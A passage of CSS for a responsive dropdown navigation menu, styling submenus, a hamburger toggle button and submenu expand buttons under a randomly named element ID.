	 padding-left: 35px; 
 	

}  

  	#pahizexuqo ul ul li a    { 
 
	color: #EEF1D6;
  
    background: none;}  

  	#pahizexuqo ul ul li:hover > a,
  #pahizexuqo ul ul li.active > a    {

	font-weight:bolder;	}
 
#pahizexuqo ul ul,
  #pahizexuqo ul ul ul,
  #pahizexuqo.align-right ul ul    {
	

 


    text-align: left;  	


 position: relative; 
 
    margin: 0;

 
    left: 0;
    width: 100%;}

 
#pahizexuqo > ul > li.has-sub > a:after,
  #pahizexuqo > ul > li.has-sub > a:before,
  #pahizexuqo ul ul > li.has-sub > a:after,
  #pahizexuqo ul ul > li.has-sub > a:before    {


 display: none;

} 	
 	
/*=====================================*/
#pahizexuqo #menu-button    {  

    font-weight: 700; 			
    font-size: 12px;  display: block;

 

    cursor: pointer; 	
	border: 1px solid #EEF1D6; 	
    padding: 17px;	 
 
    color: #EEF1D6;
    text-transform: uppercase;				  }		 
#pahizexuqo #menu-button:after    {

    top: 22px; 			 
    display: block;   
    right: 17px; 

    width: 20px;


 
    height: 4px; 

    border-top: 2px solid #EEF1D6; 
    content: ''; 
    border-bottom: 2px solid #EEF1D6; 
 position: absolute;
 } 
 #pahizexuqo #menu-button:before    {
 
  
    background: #EEF1D6; 
    top: 16px;
position: absolute;		
    right: 17px;	
    width: 20px;


    display: block;  
    content: '';		  
    height: 2px; 
 
}
  	
	  
#pahizexuqo #menu-button.menu-opened:after    { 
	 
    width: 15px; 
    border: 0;

  

    -ms-transform: rotate(45deg);
  
    -webkit-transform: rotate(45deg);
    height: 2px;	 	
    transform: rotate(45deg); 
    -o-transform: rotate(45deg);	 
    -moz-transform: rotate(45deg);   	 
top: 23px;    
	background: #EEF1D6;
	}


 
#pahizexuqo #menu-button.menu-opened:before    {
    -webkit-transform: rotate(-45deg);
 	

    -o-transform: rotate(-45deg); 
	top: 23px;	

    width: 15px; 
  	
    -ms-transform: rotate(-45deg);
  
    transform: rotate(-45deg);
  		 
	background: #EEF1D6; 
 
    -moz-transform: rotate(-45deg);   
  }  	  

 
/*=====================================*/
#pahizexuqo .submenu-button    { 	
   
    cursor: pointer; 	
    display: block; 
    border-left: 1px solid #EEF1D6;	 
    width: 46px;		  
    height: 46px;	
  
	
    top: 0;

  
 
 position: absolute;
    z-index: 99; 	 
    right: 0; } 

 	
/*=====================================*/
#pahizexuqo .submenu-button.submenu-opened    {	 
background: #EEF1D6;}	


/*=====================================*/
#pahizexuqo ul ul .submenu-button    {	
    width: 34px; 
 height: 34px; 
 
}	
#pahizexuqo .submenu-button:after    {
  
    background: #EEF1D6; 
  position: absolute;



    width: 8px;  

    content: ''; 

    right: 19px;
    top: 22px;

    height: 2px;

 
    display: block; 

} 
	

#pahizexuqo ul ul .submenu-button:after    { 
    right: 13px;	 	top: 15px; }	 
  	
#pahizexuqo .submenu-button.submenu-opened:after    { 	
background: #1B1209;

 } 
 
 	 #pahizexuqo .submenu-button:before    {
	
position: absolute;
    display: block; 

    content: '';
 




    top: 19px; 		   
    right: 22px;	
    height: 8px;

    width: 2px;
 

    background: #EEF1D6; 

	} 
	#pahizexuqo ul ul .submenu-button:before    {


  		
    right: 16px; 	top: 12px; 
} 

	 


 

#pahizexuqo .submenu-button.submenu-opened:before    { 	

  display: none;

 
 }  




  

	}	
